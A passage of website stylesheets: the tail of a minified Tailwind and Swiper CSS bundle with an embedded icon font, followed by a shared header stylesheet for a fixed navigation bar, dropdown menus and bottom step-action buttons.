219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}input:hover,select:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}::placeholder{--tw-text-opacity:1;color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1));font-family:Tahoma,sans-serif;font-size:.875rem;line-height:1.25rem}.btn-primary{--tw-bg-opacity:1;--tw-text-opacity:1;--tw-shadow:0 1px 4px #00000014;--tw-shadow-colored:0 1px 4px var(--tw-shadow-color);background-color:#0046ad;background-color:rgb(0 70 173/var(--tw-bg-opacity,1));border-radius:.375rem;box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1));font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-primary:hover{--tw-bg-opacity:1;background-color:#1e40af;background-color:rgb(30 64 175/var(--tw-bg-opacity,1))}.btn-primary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.btn-secondary{--tw-border-opacity:1;--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));border-color:#d1d5db;border-color:rgb(209 213 219/var(--tw-border-opacity,1));border-radius:.375rem;border-width:1px;font-weight:600;padding-bottom:.5rem;padding-top:.5rem;transition-duration:.15s;transition-property:color,background-color,border-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-text-decoration-color,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn-secondary:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.btn-secondary:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}label{color:#1f2937;color:rgb(31 41 55/var(--tw-text-opacity,1));font-size:.875rem;font-weight:600;line-height:1.25rem}h1,h2,h3,label{--tw-text-opacity:1}h1,h2,h3{color:#111827;color:rgb(17 24 39/var(--tw-text-opacity,1));font-weight:700;text-align:center}*{transition:all .2s ease-in-out}@supports (font-smooth:antialiased){body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}}button:active{transform:scale(.98)}img[alt]:not([src]){--tw-bg-opacity:1;--tw-text-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1));color:#9ca3af;color:rgb(156 163 175/var(--tw-text-opacity,1))}.file\:border-0::-webkit-file-upload-button{border-width:0}.file\:border-0::file-selector-button{border-width:0}.file\:bg-transparent::-webkit-file-upload-button{background-color:initial}.file\:bg-transparent::file-selector-button{background-color:initial}.file\:text-sm::-webkit-file-upload-button{font-size:.875rem;line-height:1.25rem}.file\:text-sm::file-selector-button{font-size:.875rem;line-height:1.25rem}.file\:font-medium::-webkit-file-upload-button{font-weight:500}.file\:font-medium::file-selector-button{font-weight:500}.hover\:scale-\[0\.98\]:hover{--tw-scale-x:0.98;--tw-scale-y:0.98}.hover\:scale-\[0\.98\]:hover,.hover\:scale-\[1\.02\]:hover{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:scale-\[1\.02\]:hover{--tw-scale-x:1.02;--tw-scale-y:1.02}.hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:#1d4ed8;background-color:rgb(29 78 216/var(--tw-bg-opacity,1))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:#f3f4f6;background-color:rgb(243 244 246/var(--tw-bg-opacity,1))}.hover\:bg-gray-200:hover{--tw-bg-opacity:1;background-color:#e5e7eb;background-color:rgb(229 231 235/var(--tw-bg-opacity,1))}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:#f9fafb;background-color:rgb(249 250 251/var(--tw-bg-opacity,1))}.hover\:bg-red-600:hover{--tw-bg-opacity:1;background-color:#dc2626;background-color:rgb(220 38 38/var(--tw-bg-opacity,1))}.hover\:bg-white\/10:hover{background-color:#ffffff1a}.hover\:bg-white\/20:hover{background-color:#fff3}.hover\:bg-white\/25:hover{background-color:#ffffff40}.hover\:from-blue-700:hover{--tw-gradient-from:#1d4ed8 var(--tw-gradient-from-position);--tw-gradient-to:#1d4ed800 var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.hover\:to-blue-800:hover{--tw-gradient-to:#1e40af var(--tw-gradient-to-position)}.hover\:text-white:hover{--tw-text-opacity:1;color:#fff;color:rgb(255 255 255/var(--tw-text-opacity,1))}.hover\:underline:hover{-webkit-text-decoration-line:underline;text-decoration-line:underline}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color)}.hover\:shadow-lg:hover,.hover\:shadow-xl:hover{box-shadow:0 0 #0000,0 0 #0000,var(--tw-shadow);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-xl:hover{--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color)}.focus\:border-\[\#0070CD\]:focus{--tw-border-opacity:1;border-color:#0070cd;border-color:rgb(0 112 205/var(--tw-border-opacity,1))}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-1:focus,.focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus\:ring-blue-400:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(96 165 250/var(--tw-ring-opacity,1))}.focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:outline-none:focus-visible{outline:2px solid #0000;outline-offset:2px}.focus-visible\:ring-1:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-2:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),0 0 #0000;box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-visible\:ring-blue-500:focus-visible{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246/var(--tw-ring-opacity,1))}.focus-visible\:ring-white\/60:focus-visible{--tw-ring-color:#fff9}.active\:scale-\[0\.98\]:active{--tw-scale-x:0.98;--tw-scale-y:0.98;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.disabled\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\:bg-gray-400:disabled{--tw-bg-opacity:1;background-color:#9ca3af;background-color:rgb(156 163 175/var(--tw-bg-opacity,1))}.disabled\:opacity-50:disabled{opacity:.5}.disabled\:opacity-60:disabled{opacity:.6}.group:hover .group-hover\:block{display:block}@media (min-width:640px){.sm\:max-h-\[300px\]{max-height:300px}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:768px){.md\:grid{display:grid}.md\:h-\[360px\]{height:360px}.md\:max-h-\[420px\]{max-height:420px}.md\:w-\[400px\]{width:400px}.md\:w-\[550px\]{width:550px}.md\:min-w-0{min-width:0}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:overflow-visible{overflow:visible}.md\:p-8{padding:2rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}}@media (min-width:1024px){.lg\:mt-0{margin-top:0}.lg\:flex{display:flex}.lg\:hidden{display:none}.lg\:max-h-\[550px\]{max-height:550px}.lg\:w-\[30\%\]{width:30%}.lg\:w-\[70\%\]{width:70%}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:items-end{align-items:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:p-8{padding:2rem}.lg\:px-12{padding-left:3rem;padding-right:3rem}}@media (min-width:1280px){.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;overflow:clip;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:initial;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:ease;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-start:var(--swiper-centered-offset-before);margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{-webkit-margin-before:var(--swiper-centered-offset-before);margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:#00000026}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,#00000080,#0000)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,#00000080,#0000)}.swiper-lazy-preloader{border:4px solid #007aff;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top:4px solid #0000;box-sizing:border-box;height:42px;left:50%;margin-left:-21px;margin-top:-21px;position:absolute;top:50%;transform-origin:50%;width:42px;z-index:10}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);transition:opacity .3s;z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:8px;bottom:var(--swiper-pagination-bottom,8px);left:0;top:auto;top:var(--swiper-pagination-top,auto);width:100%}.swiper-pagination-bullets-dynamic{font-size:0;overflow:hidden}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{background:#000;background:var(--swiper-pagination-bullet-inactive-color,#000);border-radius:50%;border-radius:var(--swiper-pagination-bullet-border-radius,50%);display:inline-block;height:8px;height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));opacity:.2;opacity:var(--swiper-pagination-bullet-inactive-opacity,.2);width:8px;width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px))}button.swiper-pagination-bullet{-webkit-appearance:none;appearance:none;border:none;box-shadow:none;margin:0;padding:0}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1;opacity:var(--swiper-pagination-bullet-opacity,1)}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{left:auto;left:var(--swiper-pagination-left,auto);right:8px;right:var(--swiper-pagination-right,8px);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0;margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:inherit;color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:#00000040;background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-theme-color);background:var(--swiper-pagination-color,var(--swiper-theme-color));height:100%;left:0;position:absolute;top:0;transform:scale(0);transform-origin:left top;width:100%}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{height:4px;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0;width:100%}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{height:100%;left:0;top:0;width:4px;width:var(--swiper-pagination-progressbar-size,4px)}.swiper-pagination-lock{display:none}
/*# sourceMappingURL=main.33ff4f4f.css.map*/
</file>
<file: assets/css/shared-header.css>
.site-header {
  position: fixed;
  inset: 0 0 auto;
  z-index: 1000;
}

.nav-shell {
  width: min(1480px, calc(100vw - 40px));
  margin: 0 auto;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 18px;
  padding: 7px 26px;
  border-radius: 20px;
  background: #00a3e0;
  box-shadow: 0 16px 40px rgba(41, 116, 181, 0.22);
  font-family:
    ui-sans-serif,
    system-ui,
    -apple-system,
    BlinkMacSystemFont,
    Segoe UI,
    Roboto,
    Helvetica Neue,
    Arial,
    Noto Sans,
    sans-serif,
    Apple Color Emoji,
    Segoe UI Emoji,
    Segoe UI Symbol,
    Noto Color Emoji;
}

.brand {
  display: inline-flex;
  align-items: center;
  margin-right: 0;
  padding: 6px;
  border-radius: 14px;
  transition: background-color 180ms ease;
}

.brand:hover,
.brand:focus-visible {
  background: rgba(255, 255, 255, 0.1);
  outline: none;
}

.brand img {
  width: 34px;
  height: 34px;
  object-fit: contain;
  display: block;
}

.navbar {
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex: 1 1 auto;
  gap: 28px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 10px;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-item {
  position: relative;
}

.nav-item > a,
.nav-action {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: transparent;
  border: 0;
  color: rgba(255, 255, 255, 0.96);
  font-size: 13px;
  font-weight: 400;
  padding: 9px 11px;
  border-radius: 12px;
  text-decoration: none;
  transition: background-color 180ms ease, transform 180ms ease;
  cursor: pointer;
}

.nav-item > a::after {
  content: "⌄";
  font-size: 12px;
  opacity: 0.7;
}

.nav-item:hover > a,
.nav-action:hover,
.nav-item > a:focus-visible,
.nav-action:focus-visible {
  background: rgba(255, 255, 255, 0.12);
  transform: translateY(-1px);
  outline: none;
}

.dropdown {
  position: absolute;
  top: calc(100% + 14px);
  right: 0;
  min-width: 250px;
  padding: 14px;
  border-radius: 18px;
  background: rgba(255, 255, 255, 0.98);
  box-shadow: 0 18px 45px rgba(36, 53, 85, 0.08);
  border: 1px solid rgba(83, 114, 151, 0.12);
  display: grid;
  gap: 8px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 180ms ease;
}

.dropdown a {
  color: #131b35;
  font-size: 14px;
  font-weight: 400;
  padding: 8px 12px;
  border-radius: 12px;
  text-decoration: none;
}

.dropdown a:hover,
.dropdown a:focus-visible {
  background: rgba(82, 169, 230, 0.12);
  color: #00a3e0;
  outline: none;
}

.nav-item:hover .dropdown,
.nav-item:focus-within .dropdown {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

.nav-actions {
  display: flex;
  align-items: center;
  gap: 4px;
  flex-shrink: 0;
}

.menu-toggle {
  display: none;
  background: transparent;
  border: 0;
  padding: 0;
}

.page-with-shared-header {
  padding-top: 86px;
  background: #fff;
}

.step-page {
  padding-bottom: 55px;
}

.step-fixed-actions {
  position: fixed;
  left: 50%;
  bottom: 16px;
  transform: translateX(-50%);
  width: min(448px, calc(100vw - 48px));
  display: flex;
  gap: 12px;
  z-index: 950;
}

.step-fixed-actions > * {
  flex: 1 1 0;
}

.step-fixed-actions--single > * {
  flex-basis: 100%;
}

@media (max-width: 900px) {
  .nav-shell {
    width: min(100vw - 24px, 100%);
    padding: 7px 18px;
    flex-wrap: wrap;
  }

  .menu-toggle {
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 44px;
    height: 44px;
    border-radius: 14px;
  }

  .menu-toggle img {
    width: 22px;
    height: auto;
    display: block;
    filter: brightness(0) invert(1);
  }

  .navbar {
    display: none;
    width: 100%;
    flex-direction: column;
    align-items: stretch;
    padding-top: 8px;
  }

  .navbar.is-open {
    display: flex;
  }

  .nav-links,
  .nav-actions {
    flex-direction: column;
    align-items: stretch;
    width: 100%;
  }

  .nav-item > a,
  .nav-action {
    justify-content: space-between;
  }

  .dropdown {
    position: static;
    margin-top: 8px;
    opacity: 1;
    visibility: visible;
    transform: none;
    display: none;
    min-width: 0;
  }

  .nav-item.is-open .dropdown {
    display: grid;
  }

  .page-with-shared-header {
    padding-top: 84px;
  }

  .step-page {
    padding-bottom: 55px;
  }

  .step-fixed-actions {
    width: min(448px, calc(100vw - 32px));
    bottom: 12px;
  }
}
</file>
